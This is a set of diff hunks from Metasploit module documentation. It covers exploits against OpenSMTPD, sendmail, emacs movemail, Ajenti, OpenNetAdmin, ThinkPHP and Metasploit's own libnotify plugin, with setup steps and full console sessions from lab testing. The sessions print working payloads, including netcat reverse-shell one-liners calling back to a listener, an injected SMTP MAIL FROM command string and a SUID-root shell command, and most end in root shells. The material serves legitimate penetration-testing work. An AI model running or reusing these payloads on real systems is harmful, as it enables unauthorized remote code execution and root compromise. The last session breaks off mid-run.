6. Start a payload handler using `exploit/multi/handler`
|
||||
7. Transfer the file to the intended target and convince them to open it
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Metasploit Framework v5.0.76
|
||||
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/fileformat/metasploit_libnotify_cmd_injection
|
||||
msf5 exploit(unix/fileformat/metasploit_libnotify_cmd_injection) > show options
|
||||
|
||||
Module options (exploit/unix/fileformat/metasploit_libnotify_cmd_injection):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
FILENAME scan.xml no The file to write.
|
||||
|
||||
|
||||
Payload options (cmd/unix/reverse_python):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
SHELL /bin/bash yes The system shell to use.
|
||||
|
||||
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Automatic
|
||||
|
||||
|
||||
msf5 exploit(unix/fileformat/metasploit_libnotify_cmd_injection) > exploit
|
||||
|
||||
[*] Writing xml file: scan.xml
|
||||
[+] scan.xml stored at /home/smcintyre/.msf4/local/scan.xml
|
||||
msf5 exploit(unix/fileformat/metasploit_libnotify_cmd_injection) > use exploit/multi/handler
|
||||
msf5 exploit(multi/handler) > show options
|
||||
|
||||
Module options (exploit/multi/handler):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
|
||||
|
||||
Payload options (cmd/unix/reverse_python):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
SHELL /bin/bash yes The system shell to use.
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 Wildcard Target
|
||||
|
||||
|
||||
msf5 exploit(multi/handler) > exploit
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.159.128:4444
|
||||
^C[-] Exploit failed [user-interrupt]: Interrupt
|
||||
[-] exploit: Interrupted
|
||||
msf5 exploit(multi/handler) > exploit -j
|
||||
[*] Exploit running as background job 3.
|
||||
[*] Exploit completed, but no session was created.
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.159.128:4444
|
||||
msf5 exploit(multi/handler) > version
|
||||
Framework: 5.0.76-dev-50cfb07cff
|
||||
Console : 5.0.76-dev-50cfb07cff
|
||||
msf5 exploit(multi/handler) > load libnotify
|
||||
[*] Successfully loaded plugin: libnotify
|
||||
msf5 exploit(multi/handler) > services -d
|
||||
Services
|
||||
========
|
||||
|
||||
host port proto name state info
|
||||
---- ---- ----- ---- ----- ----
|
||||
|
||||
msf5 exploit(multi/handler) > db_import /home/smcintyre/.msf4/local/scan.xml
|
||||
[*] Importing 'Nmap XML' data
|
||||
[*] Import: Parsing with 'Nokogiri v1.10.8'
|
||||
[*] Importing host 192.168.20.121
|
||||
sh: line 1: State:: command not found
|
||||
sh: line 2: Proto:: command not found
|
||||
sh: -c: line 3: unexpected EOF while looking for matching `''
|
||||
sh: -c: line 4: syntax error: unexpected end of file
|
||||
[*] Successfully imported /home/smcintyre/.msf4/local/scan.xml
|
||||
msf5 exploit(multi/handler) > [*] Command shell session 4 opened (192.168.159.128:4444 -> 192.168.159.128:35516) at 2020-04-16 14:54:39 -0400
|
||||
|
||||
msf5 exploit(multi/handler) > sessions -i 4
|
||||
[*] Starting interaction with 4...
|
||||
|
||||
id
|
||||
uid=1000(smcintyre) gid=1000(smcintyre) groups=1000(smcintyre),10(wheel),974(wireshark),975(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
|
||||
```
|
||||
@@ -17,25 +17,23 @@ For manual setup, please follow the Computer History Wiki's
|
||||
Garvin's [guide](http://plover.net/~agarvin/4.3bsd-on-simh.html) if
|
||||
you're using [Quasijarus](http://gunkies.org/wiki/4.3_BSD_Quasijarus).
|
||||
|
||||
### Targets
|
||||
|
||||
```
|
||||
Id Name
|
||||
-- ----
|
||||
0 /usr/lib/crontab.local
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This uses `/usr/lib/crontab.local` to execute code.
|
||||
|
||||
## Options
|
||||
|
||||
**MOVEMAIL**
|
||||
### MOVEMAIL
|
||||
|
||||
Set this to the absolute path to the SUID-root `movemail` executable.
|
||||
|
||||
**CMD**
|
||||
### CMD
|
||||
|
||||
If your payload is `cmd/unix/generic` (suggested default), set this to
|
||||
the command you want to run as root. The provided default will create a
|
||||
@@ -47,19 +45,29 @@ SUID-root shell at `/tmp/sh`.
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/local/emacs_movemail
|
||||
msf5 exploit(unix/local/emacs_movemail) > show missing
|
||||
msf5 exploit(unix/local/emacs_movemail) > options
|
||||
|
||||
Module options (exploit/unix/local/emacs_movemail):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
SESSION yes The session to run this module on.
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
MOVEMAIL /etc/movemail yes Path to movemail
|
||||
SESSION yes The session to run this module on.
|
||||
|
||||
|
||||
Payload options (cmd/unix/generic):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
CMD cp /bin/sh /tmp && chmod u+s /tmp/sh yes The command string to execute
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 /usr/lib/crontab.local
|
||||
|
||||
|
||||
msf5 exploit(unix/local/emacs_movemail) > set session -1
|
||||
session => -1
|
||||
|
||||
@@ -0,0 +1,151 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits an out-of-bounds read of an attacker-controlled
|
||||
string in OpenSMTPD's MTA implementation to execute a command as the
|
||||
root or nobody user, depending on the kind of grammar OpenSMTPD uses.
|
||||
|
||||
### Setup
|
||||
|
||||
1. Download [OpenBSD 6.6](https://cdn.openbsd.org/pub/OpenBSD/6.6/amd64/install66.iso)
|
||||
2. Install the system
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets OpenSMTPD versions < 6.6.4 by automatically selecting the
|
||||
appropriate grammar.
|
||||
|
||||
## Options
|
||||
|
||||
### SESSION
|
||||
|
||||
Set this to a valid session ID on an OpenBSD target.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### OpenSMTPD 6.6.0 on OpenBSD 6.6
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/local/opensmtpd_oob_read_lpe
|
||||
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > options
|
||||
|
||||
Module options (exploit/unix/local/opensmtpd_oob_read_lpe):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
SESSION yes The session to run this module on.
|
||||
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 25 yes The local port to listen on.
|
||||
SSL false no Negotiate SSL for incoming connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
|
||||
|
||||
Payload options (cmd/unix/reverse_netcat):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 OpenSMTPD < 6.6.4 (automatic grammar selection)
|
||||
|
||||
|
||||
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > set lhost 172.16.249.1
|
||||
lhost => 172.16.249.1
|
||||
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > set session 1
|
||||
session => 1
|
||||
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > run
|
||||
|
||||
[+] mkfifo /tmp/gkhbba; nc 172.16.249.1 4444 0</tmp/gkhbba | /bin/sh >/tmp/gkhbba 2>&1; rm /tmp/gkhbba
|
||||
[!] SESSION may not be compatible with this module.
|
||||
[*] Started reverse TCP handler on 172.16.249.1:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[*] OpenSMTPD 6.6.0 is using new grammar
|
||||
[+] The target appears to be vulnerable. OpenSMTPD 6.6.0 appears vulnerable to CVE-2020-8794.
|
||||
[*] Started service listener on 0.0.0.0:25
|
||||
[*] Executing local sendmail(8) command: /usr/sbin/sendmail 'brvaysxuzssmnjkysoh@[172.16.249.1]' < /dev/null && echo true
|
||||
[*] Client 172.16.249.137:37747 connected
|
||||
[*] Exploiting new OpenSMTPD grammar for a root shell
|
||||
[*] Faking SMTP server and sending exploit
|
||||
[*] Sending: 220
|
||||
[*] Expecting: /EHLO /
|
||||
[+] Received: EHLO
|
||||
[*] Sending: 250
|
||||
[*] Expecting: /MAIL FROM:<[^>]/
|
||||
[+] Received: foo.localdomain
|
||||
MAIL FROM:<w
|
||||
[*] Sending: 553-
|
||||
553
|
||||
|
||||
dispatcher: local_mail
|
||||
type: mda
|
||||
mda-user: root
|
||||
mda-exec: mkfifo /tmp/rettgqm; nc 172.16.249.1 4444 0</tmp/rettgqm | /bin/sh >/tmp/rettgqm 2>&1; rm /tmp/rettgqm; exit 0
|
||||
|
||||
[*] Disconnecting client 172.16.249.137:37747
|
||||
[*] Command shell session 3 opened (172.16.249.1:4444 -> 172.16.249.137:3005) at 2020-03-03 18:40:54 -0600
|
||||
[*] Server stopped.
|
||||
|
||||
id
|
||||
uid=0(root) gid=0(wheel) groups=0(wheel)
|
||||
uname -a
|
||||
OpenBSD foo.localdomain 6.6 GENERIC#353 amd64
|
||||
^Z
|
||||
Background session 3? [y/N] y
|
||||
```
|
||||
|
||||
### OpenSMTPD 6.0.4 on OpenBSD 6.3
|
||||
|
||||
```
|
||||
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > set session 2
|
||||
session => 2
|
||||
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > run
|
||||
|
||||
[+] mkfifo /tmp/hkioy; nc 172.16.249.1 4444 0</tmp/hkioy | /bin/sh >/tmp/hkioy 2>&1; rm /tmp/hkioy
|
||||
[!] SESSION may not be compatible with this module.
|
||||
[*] Started reverse TCP handler on 172.16.249.1:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[*] OpenSMTPD 6.0.4 is using old grammar
|
||||
[+] The target appears to be vulnerable. OpenSMTPD 6.0.4 appears vulnerable to CVE-2020-8794.
|
||||
[*] Started service listener on 0.0.0.0:25
|
||||
[*] Executing local sendmail(8) command: /usr/sbin/sendmail 'nozahdogyxewkv@[172.16.249.1]' < /dev/null && echo true
|
||||
[*] Client 172.16.249.138:10203 connected
|
||||
[*] Exploiting old OpenSMTPD grammar for a nobody shell
|
||||
[*] Faking SMTP server and sending exploit
|
||||
[*] Sending: 220
|
||||
[*] Expecting: /EHLO /
|
||||
[+] Received: EHLO
|
||||
[*] Sending: 250
|
||||
[*] Expecting: /MAIL FROM:<[^>]/
|
||||
[+] Received: foo.localdomain
|
||||
MAIL FROM:<w
|
||||
[*] Sending: 553-
|
||||
553
|
||||
|
||||
type: mda
|
||||
mda-method: mda
|
||||
mda-usertable: <getpwnam>
|
||||
mda-user: nobody
|
||||
mda-buffer: mkfifo /tmp/jszy; nc 172.16.249.1 4444 0</tmp/jszy | /bin/sh >/tmp/jszy 2>&1; rm /tmp/jszy; exit 0
|
||||
|
||||
[*] Disconnecting client 172.16.249.138:10203
|
||||
[*] Command shell session 4 opened (172.16.249.1:4444 -> 172.16.249.138:40377) at 2020-03-03 18:41:06 -0600
|
||||
[*] Server stopped.
|
||||
|
||||
id
|
||||
uid=32767(nobody) gid=32767(nobody) groups=32767(nobody)
|
||||
uname -a
|
||||
OpenBSD foo.localdomain 6.3 GENERIC#100 amd64
|
||||
```
|
||||
@@ -18,26 +18,24 @@ For manual setup, please follow the Computer History Wiki's
|
||||
Garvin's [guide](http://plover.net/~agarvin/4.3bsd-on-simh.html) if
|
||||
you're using [Quasijarus](http://gunkies.org/wiki/4.3_BSD_Quasijarus).
|
||||
|
||||
### Targets
|
||||
|
||||
```
|
||||
Id Name
|
||||
-- ----
|
||||
0 @(#)version.c 5.51 (Berkeley) 5/2/86
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets `sendmail` version 5.51 from 1986-05-02.
|
||||
|
||||
## Options
|
||||
|
||||
**RPORT**
|
||||
### RPORT
|
||||
|
||||
Set this to the target port. The default is 25 for `sendmail`, but the
|
||||
port may be forwarded when NAT (SLiRP) is used in SIMH.
|
||||
|
||||
**PAYLOAD**
|
||||
### PAYLOAD
|
||||
|
||||
Set this to a Unix command payload. Currently, only `cmd/unix/reverse`
|
||||
and `cmd/unix/generic` are supported.
|
||||
@@ -48,13 +46,14 @@ and `cmd/unix/generic` are supported.
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/smtp/morris_sendmail_debug
|
||||
msf5 exploit(unix/smtp/morris_sendmail_debug) > show missing
|
||||
msf5 exploit(unix/smtp/morris_sendmail_debug) > options
|
||||
|
||||
Module options (exploit/unix/smtp/morris_sendmail_debug):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 25 yes The target port (TCP)
|
||||
|
||||
|
||||
Payload options (cmd/unix/reverse):
|
||||
@@ -62,6 +61,15 @@ Payload options (cmd/unix/reverse):
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 @(#)version.c 5.51 (Berkeley) 5/2/86
|
||||
|
||||
|
||||
msf5 exploit(unix/smtp/morris_sendmail_debug) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
|
||||
@@ -3,34 +3,31 @@
|
||||
### Description
|
||||
|
||||
This module exploits a command injection in the `MAIL FROM` field during
|
||||
SMTP interaction with OpenSMTPD to execute code as the root user.
|
||||
SMTP interaction with OpenSMTPD to execute a command as the root user.
|
||||
|
||||
### Setup
|
||||
|
||||
1. Download [OpenBSD 6.6](https://cdn.openbsd.org/pub/OpenBSD/6.6/amd64/install66.iso)
|
||||
2. Install the system, noting the domain name (defaults to
|
||||
`foo.my.domain`)
|
||||
2. Install the system, noting the domain name (defaults to `foo.localdomain` in VMware)
|
||||
3. Configure the following settings in `/etc/mail/smtpd.conf`:
|
||||
* `listen on all`
|
||||
* `match from any for domain "foo.my.domain" action "local_mail"`
|
||||
* `match from any for domain "foo.localdomain" action "local_mail"`
|
||||
4. Execute `/etc/rc.d/smtpd restart` to restart OpenSMTPD
|
||||
5. Execute `ifconfig` and look for an appropriate target IP
|
||||
|
||||
### Targets
|
||||
|
||||
```
|
||||
Id Name
|
||||
-- ----
|
||||
0 OpenSMTPD >= commit a8e222352f
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets OpenSMTPD versions < 6.6.1.
|
||||
|
||||
## Options
|
||||
|
||||
**RCPT_TO**
|
||||
### RCPT_TO
|
||||
|
||||
Set this to a valid mail recipient. The default is `root`.
|
||||
|
||||
@@ -40,13 +37,15 @@ Set this to a valid mail recipient. The default is `root`.
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/smtp/opensmtpd_mail_from_rce
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > show missing
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > options
|
||||
|
||||
Module options (exploit/unix/smtp/opensmtpd_mail_from_rce):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
RCPT_TO root yes Valid mail recipient
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 25 yes The target port (TCP)
|
||||
|
||||
|
||||
Payload options (cmd/unix/reverse_netcat):
|
||||
@@ -54,35 +53,47 @@ Payload options (cmd/unix/reverse_netcat):
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > set rhosts 192.168.56.133
|
||||
rhosts => 192.168.56.133
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > set lhost 192.168.56.1
|
||||
lhost => 192.168.56.1
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 OpenSMTPD < 6.6.1
|
||||
|
||||
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > set rhosts 172.16.249.137
|
||||
rhosts => 172.16.249.137
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > set lhost 172.16.249.1
|
||||
lhost => 172.16.249.1
|
||||
msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.56.1:4444
|
||||
[*] 192.168.56.133:25 - Connecting to OpenSMTPD
|
||||
[*] 192.168.56.133:25 - Saying hello and sending exploit
|
||||
[*] 192.168.56.133:25 - Expecting: /220.*OpenSMTPD/
|
||||
[+] 192.168.56.133:25 - Received: 220 foo.my.domain ESMTP OpenSMTPD
|
||||
[*] 192.168.56.133:25 - Sending: HELO oKFMWnrTJZjTbzkGfVMsyDy7pO35ze
|
||||
[*] 192.168.56.133:25 - Expecting: /250.*pleased to meet you/
|
||||
[+] 192.168.56.133:25 - Received:
|
||||
250 foo.my.domain Hello oKFMWnrTJZjTbzkGfVMsyDy7pO35ze [192.168.56.1], pleased to meet you
|
||||
[*] 192.168.56.133:25 - Sending: MAIL FROM:<;for J in V e E n U T w v A K M a 0 s x;do read;done;sh;exit 0;>
|
||||
[*] 192.168.56.133:25 - Expecting: /250.*Ok/
|
||||
[+] 192.168.56.133:25 - Received:
|
||||
[+] mkfifo /tmp/twkfr; nc 172.16.249.1 4444 0</tmp/twkfr | /bin/sh >/tmp/twkfr 2>&1; rm /tmp/twkfr
|
||||
[*] Started reverse TCP handler on 172.16.249.1:4444
|
||||
[*] 172.16.249.137:25 - Executing automatic check (disable AutoCheck to override)
|
||||
[!] 172.16.249.137:25 - The service is running, but could not be validated.
|
||||
[*] 172.16.249.137:25 - Connecting to OpenSMTPD
|
||||
[*] 172.16.249.137:25 - Saying hello and sending exploit
|
||||
[*] 172.16.249.137:25 - Expecting: /220.*OpenSMTPD/
|
||||
[+] 172.16.249.137:25 - Received: 220 foo.localdomain ESMTP OpenSMTPD
|
||||
[*] 172.16.249.137:25 - Sending: HELO JijrF2eskbXFfdlaV
|
||||
[*] 172.16.249.137:25 - Expecting: /250.*pleased to meet you/
|
||||
[+] 172.16.249.137:25 - Received:
|
||||
250 foo.localdomain Hello JijrF2eskbXFfdlaV [172.16.249.1], pleased to meet you
|
||||
[*] 172.16.249.137:25 - Sending: MAIL FROM:<;for W in a n 0 9 g D 7 N 7 B K R i u V;do read;done;sh;exit 0;>
|
||||
[*] 172.16.249.137:25 - Expecting: /250.*Ok/
|
||||
[+] 172.16.249.137:25 - Received:
|
||||
250 2.0.0 Ok
|
||||
[*] 192.168.56.133:25 - Sending: RCPT TO:<root>
|
||||
[*] 192.168.56.133:25 - Expecting: /250.*Recipient ok/
|
||||
[+] 192.168.56.133:25 - Received:
|
||||
[*] 172.16.249.137:25 - Sending: RCPT TO:<root>
|
||||
[*] 172.16.249.137:25 - Expecting: /250.*Recipient ok/
|
||||
[+] 172.16.249.137:25 - Received:
|
||||
250 2.1.5 Destination address valid: Recipient ok
|
||||
[*] 192.168.56.133:25 - Sending: DATA
|
||||
[*] 192.168.56.133:25 - Expecting: /354 Enter mail.*itself/
|
||||
[+] 192.168.56.133:25 - Received:
|
||||
[*] 172.16.249.137:25 - Sending: DATA
|
||||
[*] 172.16.249.137:25 - Expecting: /354 Enter mail.*itself/
|
||||
[+] 172.16.249.137:25 - Received:
|
||||
354 Enter mail, end with "." on a line by itself
|
||||
[*] 192.168.56.133:25 - Sending:
|
||||
[*] 172.16.249.137:25 - Sending:
|
||||
#
|
||||
#
|
||||
#
|
||||
@@ -98,19 +109,19 @@ msf5 exploit(unix/smtp/opensmtpd_mail_from_rce) > run
|
||||
#
|
||||
#
|
||||
#
|
||||
mkfifo /tmp/eizzy; nc 192.168.56.1 4444 0</tmp/eizzy | /bin/sh >/tmp/eizzy 2>&1; rm /tmp/eizzy
|
||||
[*] 192.168.56.133:25 - Sending: .
|
||||
[*] 192.168.56.133:25 - Expecting: /250.*Message accepted for delivery/
|
||||
[+] 192.168.56.133:25 - Received:
|
||||
250 2.0.0 ccd8e419 Message accepted for delivery
|
||||
[*] 192.168.56.133:25 - Sending: QUIT
|
||||
[*] 192.168.56.133:25 - Expecting: /221.*Bye/
|
||||
[+] 192.168.56.133:25 - Received:
|
||||
mkfifo /tmp/rsnzh; nc 172.16.249.1 4444 0</tmp/rsnzh | /bin/sh >/tmp/rsnzh 2>&1; rm /tmp/rsnzh
|
||||
[*] 172.16.249.137:25 - Sending: .
|
||||
[*] 172.16.249.137:25 - Expecting: /250.*Message accepted for delivery/
|
||||
[+] 172.16.249.137:25 - Received:
|
||||
250 2.0.0 5bd4f87d Message accepted for delivery
|
||||
[*] 172.16.249.137:25 - Sending: QUIT
|
||||
[*] 172.16.249.137:25 - Expecting: /221.*Bye/
|
||||
[+] 172.16.249.137:25 - Received:
|
||||
221 2.0.0 Bye
|
||||
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.133:16126) at 2020-02-05 16:16:59 -0600
|
||||
[*] Command shell session 1 opened (172.16.249.1:4444 -> 172.16.249.137:28550) at 2020-02-28 10:28:14 -0600
|
||||
|
||||
id
|
||||
uid=0(root) gid=0(wheel) groups=0(wheel)
|
||||
uname -a
|
||||
OpenBSD foo.my.domain 6.6 GENERIC#353 amd64
|
||||
OpenBSD foo.localdomain 6.6 GENERIC#353 amd64
|
||||
```
|
||||
|
||||
@@ -6,15 +6,13 @@ This module exploits a command injection in Ajenti == 2.1.31. By injecting a com
|
||||
|
||||
This module has been tested with [Ajenti 2.1.31](https://pypi.org/project/ajenti-panel/2.1.31/#files)
|
||||
|
||||
## Setup
|
||||
### Setup
|
||||
|
||||
1. `sudo pip install ajenti-panel==2.1.31 ajenti.plugin.dashboard ajenti.plugin.settings ajenti.plugin.plugins`
|
||||
2. `ajenti-panel -v`
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. `use exploit/unix/webapp/ajenti_auth_username_cmd_injection`
|
||||
2. `set RHOSTS <rhost>`
|
||||
3. `set LHOST <lhost>`
|
||||
|
||||
@@ -0,0 +1,52 @@
|
||||
## Description
|
||||
|
||||
OpenNetAdmin provides a database managed inventory of your IP network. Each subnet, host, and IP can be tracked via a centralized AJAX enabled web interface that can help reduce tracking errors.
|
||||
This module exploits a command injection in OpenNetAdmin. The vulnerability exists on the `tooltips.inc.php` component, due to the insecure usage of the `shell_exec()` PHP function.
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
This module has been tested with [OpenNetAdmin 18.1.1](https://github.com/opennetadmin/ona/releases/tag/v18.1.1)
|
||||
|
||||
## Setup
|
||||
|
||||
https://github.com/opennetadmin/ona/wiki/Install
|
||||
|
||||
## Verification
|
||||
|
||||
Launch metasploit and set the appropiate options:
|
||||
>
|
||||
> * [ ] Start `msfconsole`
|
||||
> * [ ] `use exploit/unix/webapp/opennetadmin_ping_cmd_injection`
|
||||
> * [ ] `set RHOSTS <rhosts>`
|
||||
> * [ ] `set LHOST <lhost>`
|
||||
> * [ ] `set VHOST <hostname>`
|
||||
> * [ ] `exploit`
|
||||
|
||||
## Options
|
||||
|
||||
**VHOST**
|
||||
|
||||
The HTTP server virtual host. You will probably need to configure this as well, even though it is set as optional.
|
||||
|
||||
## Scenarios
|
||||
|
||||
Tested OpenNetAdmin 18.1.1 on Ubuntu 19.10 x64
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/webapp/opennetadmin_ping_cmd_injection
|
||||
msf5 exploit(opennetadmin_ping_cmd_injection) > set RHOSTS 172.16.172.152
|
||||
RHOSTS => 172.16.172.152
|
||||
msf5 exploit(opennetadmin_ping_cmd_injection) > set VHOST example.com
|
||||
VHOST => example.com
|
||||
msf5 exploit(opennetadmin_ping_cmd_injection) > set LHOST 172.16.172.1
|
||||
LHOST => 172.16.172.1
|
||||
msf5 exploit(opennetadmin_ping_cmd_injection) > exploit
|
||||
[*] Started reverse TCP handler on 172.16.172.1:4444
|
||||
[*] Exploiting...
|
||||
[*] Sending stage (3021284 bytes) to 172.16.172.152
|
||||
[*] Meterpreter session 1 opened (172.16.172.1:4444 -> 172.16.172.152:38590) at 2019-12-10 02:38:52 +0300
|
||||
[*] Sending stage (3021284 bytes) to 172.16.172.152
|
||||
[*] Command Stager progress - 100.12% done (810/809 bytes)
|
||||
|
||||
meterpreter >
|
||||
```
|
||||
@@ -0,0 +1,150 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits one of two PHP injection vulnerabilities in the
|
||||
ThinkPHP web framework to execute code as the web user.
|
||||
|
||||
Versions up to and including 5.0.23 are exploitable, though 5.0.23 is
|
||||
vulnerable to a separate vulnerability. The module will automatically
|
||||
attempt to detect the version of the software.
|
||||
|
||||
Tested against versions 5.0.20 and 5.0.23 as can be found on Vulhub.
|
||||
|
||||
### Setup
|
||||
|
||||
1. `git clone https://github.com/vulhub/vulhub`
|
||||
2. `cd vulhub/thinkphp/5-rce` for 5.0.20 or `cd vulhub/thinkphp/5.0.23-rce` for 5.0.23
|
||||
3. `docker-compose up -d`
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This executes a Unix command.
|
||||
|
||||
### 1
|
||||
|
||||
This uses a Linux dropper to execute code.
|
||||
|
||||
## Options
|
||||
|
||||
### SRVPORT
|
||||
|
||||
If you are testing the [Docker container](#setup), which binds to port
|
||||
8080 by default, and you are using an HTTP(S) command stager, set this
|
||||
to a different port to bind the command stager server to.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### ThinkPHP 5.0.20 from [Vulhub](https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce)
|
||||
|
||||
```
|
||||
msf5 > use exploit/unix/webapp/thinkphp_rce
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > options
|
||||
|
||||
Module options (exploit/unix/webapp/thinkphp_rce):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 8080 yes The target port (TCP)
|
||||
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
|
||||
SRVPORT 8080 yes The local port to listen on.
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
SSLCert no Path to a custom SSL certificate (default is randomly generated)
|
||||
TARGETURI / yes Base path
|
||||
URIPATH no The URI to use for this exploit (default is random)
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Payload options (linux/x64/meterpreter/reverse_tcp):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
1 Linux Dropper
|
||||
|
||||
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > set lhost 192.168.1.3
|
||||
lhost => 192.168.1.3
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > set cmdstager::flavor curl
|
||||
cmdstager::flavor => curl
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > set srvport 8888
|
||||
srvport => 8888
|
||||
msf5 exploit(unix/webapp/thinkphp_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on 192.168.1.3:4444
|
||||
[*] Executing automatic check (disable AutoCheck to override)
|
||||
[+] The target appears to be vulnerable. ThinkPHP 5.0.20 is a vulnerable version.
|
||||
[*] Targeting ThinkPHP 5.0.20 automatically
|
||||
[*] Using URL: http://0.0.0.0:8888/IV0dIafe
|
||||
